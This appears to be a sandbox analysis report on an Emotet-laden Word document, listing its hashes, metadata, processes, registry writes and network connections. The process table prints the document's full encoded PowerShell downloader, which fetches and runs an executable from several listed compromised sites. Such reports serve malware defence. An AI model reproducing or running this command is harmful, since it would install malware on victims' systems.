| File name: | Document.doc |
| Full analysis: | https://app.any.run/tasks/f6989c89-7b46-4453-849e-79d85760b1c2 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 19:37:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Perferendis officiis iste., Author: Elanur Gast, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 28 05:43:00 2019, Last Saved Time/Date: Thu Nov 28 05:43:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 336, Security: 0 |
| MD5: | E20AA0FE084B47355C53D963E56ABBC1 |
| SHA1: | 6606F56A811BA39A40CA7B23F7FE20EB4E09E923 |
| SHA256: | 7C2EB49C75D8FFD75D7178A412AD1F875282B663328796765170B6D048FD7BB8 |
| SSDEEP: | 6144:uH4AOHFCfM04YHNaqiSzGdD48+oPOnx1GU1:uH4AOHFCfM04eafWGe8+IOnPV1 |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2192)
Executed via WMI
- powershell.exe (PID: 2192)
Creates files in the user directory
- powershell.exe (PID: 2192)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1992)
Creates files in the user directory
- WINWORD.EXE (PID: 1992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Perferendis officiis iste. |
|---|---|
| Subject: | - |
| Author: | Elanur Gast |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:28 05:43:00 |
| ModifyDate: | 2019:11:28 05:43:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 336 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 393 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1992 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Document.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2192 | powershell -w hidden -enco JABWAHEAZwBuAG8AdwB6AGIAagBlAD0AJwBNAG8AdgB1AHIAbABnAGcAaAB6AGwAcgBsACcAOwAkAFUAdwBmAHkAYwB4AHUAaQB5AGMAYwAgAD0AIAAnADEAMgA1ACcAOwAkAFEAdgBqAHoAYgBwAGoAdABvAG0AbgBiAGkAPQAnAFIAagB5AHEAaQB6AG8AZwByAHcAJwA7ACQAWgB1AGwAYwBqAHkAZgBqAHUAYQBjAHkAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFUAdwBmAHkAYwB4AHUAaQB5AGMAYwArACcALgBlAHgAZQAnADsAJABXAGUAcABiAGwAaABhAGsAPQAnAFYAeAB3AGYAYgBnAGUAeABlAHkAcwBvACcAOwAkAEQAZwBuAHIAegB5AHIAcABoAHYAPQAmACgAJwBuACcAKwAnAGUAJwArACcAdwAtAG8AYgBqAGUAYwB0ACcAKQAgAG4ARQBUAC4AVwBlAGIAQwBMAGkAZQBOAHQAOwAkAFkAZAB3AHQAagBzAGIAZABwAHgAaQA9ACcAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQB5AGsAZQBkAGEAaQAuAGMAbwBtAC4AbQB5AC8AdwBwAC0AYQBkAG0AaQBuAC8ATABKAGwASwBXAEgARQBCAC8AKgBoAHQAdABwADoALwAvAG4AaABhAGsAaABhAGMAaAAuAHQAdQBhAG4AZwBpAGEAbwAuAGcAbwB2AC4AdgBuAC8AagBvAGQAcAAxADcAawBzAGoAZgBzAC8AZQBqAG4AQgBSAFcAdQB2AC8AKgBoAHQAdABwAHMAOgAvAC8AYQBsAGkAYQBiAHIAYQBzAGkAbAAuAGMAbwBtAC4AYgByAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AagAwADEALQB5AG8AZABwAC0AOQA4ADkALwAqAGgAdAB0AHAAcwA6AC8ALwBiAGkAdABtAGEAaQBuAGEAbgB0AG0AaQBuAGUAcgAuAGYAaQBsAG0AawBvAC4AaQBuAGYAbwAvAHcAcAAtAGEAZABtAGkAbgAvAFEAeABoAEgAVwBNAEIALwAqAGgAdAB0AHAAcwA6AC8ALwB3AG8AbQBlAG4AaQBuAGQAZQBlAGQALgBvAHIAZwAvAGwAaQBjAGUAbgBzAGUALwB1AGEAYgBuAHcASwBpAEgALwAnAC4AIgBTAHAAYABsAEkAdAAiACgAJwAqACcAKQA7ACQATQBtAGcAegBjAG8AcgBjAGEAPQAnAFAAeQBsAGMAdQBoAGQAdwB3AG4AYgAnADsAZgBvAHIAZQBhAGMAaAAoACQARQBwAHMAbgBlAG4AeAB0AGgAdwBqAGYAIABpAG4AIAAkAFkAZAB3AHQAagBzAGIAZABwAHgAaQApAHsAdAByAHkAewAkAEQAZwBuAHIAegB5AHIAcABoAHYALgAiAGQAYABvAFcATgBMAGAATwBBAGAAZABGAGkATABFACIAKAAkAEUAcABzAG4AZQBuAHgAdABoAHcAagBmACwAIAAkAFoAdQBsAGMAagB5AGYAagB1AGEAYwB5ACkAOwAkAFgAaABiAHUAcwBkAGkAaAA9ACcAUAB5AGEAYgBpAGEAZAB0AHgAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdABlAG0AJwApACAAJABaAHUAbABjAGoAeQBmAGoAdQBhAGMAeQApAC4AIgBMAEUATgBHAGAAVABIACIAIAAtAGcAZQAgADIANgA1ADkAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAHQAYQBgAFIAVAAiACgAJABaAHUAbABjAGoAeQBmAGoAdQBhAGMAeQApADsAJABIAHQAdQBqAHEAbwByAHgAdABsAD0AJwBCAHUAbQB4AGsAdwBmAGYAJwA7AGIAcgBlAGEAawA7ACQAVgBkAHQAZgB2AHcAdAB1AGQAbABsAD0AJwBJAHoAaQBtAHQAcABuAG4AZABmAHgAYQBuACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEkAYQBkAG0AaABxAHkAcgBxAD0AJwBWAGUAeQBoAGgAcgBwAHYAZQB5AGIAawAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 576
Read events
1 335
Write events
216
Delete events
25
Modification events
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4ph |
Value: 34706800C8070000010000000000000000000000 | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDC94.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C18F1002.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\64D69C1B.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DFBBAF60.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\44C827E1.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2306AC6E.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\46C89597.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1F88C2AC.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1A4E6ABD.wmf | — | |
MD5:— | SHA256:— | |||
| 1992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F7B99A.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
8
DNS requests
5
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2192 | powershell.exe | 162.241.46.215:443 | aliabrasil.com.br | CyrusOne LLC | US | unknown |
2192 | powershell.exe | 103.7.226.212:443 | www.mykedai.com.my | PT Suraloka Digital Kreatif | ID | suspicious |
2192 | powershell.exe | 113.160.144.103:80 | nhakhach.tuangiao.gov.vn | VNPT Corp | VN | suspicious |
2192 | powershell.exe | 185.244.193.2:443 | womenindeed.org | — | — | suspicious |
2192 | powershell.exe | 80.211.3.191:443 | bitmainantminer.filmko.info | Aruba S.p.A. | IT | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.mykedai.com.my |
| suspicious |
nhakhach.tuangiao.gov.vn |
| suspicious |
aliabrasil.com.br |
| unknown |
bitmainantminer.filmko.info |
| unknown |
womenindeed.org |
| suspicious |